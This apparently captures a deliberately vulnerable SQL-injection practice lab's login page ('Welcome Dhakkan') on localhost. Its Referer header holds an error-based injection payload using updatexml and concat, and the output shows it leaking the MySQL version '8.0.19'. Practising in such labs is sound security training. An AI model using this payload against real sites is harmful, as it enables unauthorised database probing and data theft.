 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
XPATH syntax error: '~8.0.19~'
SUCCESSFULLY
LOGGED IN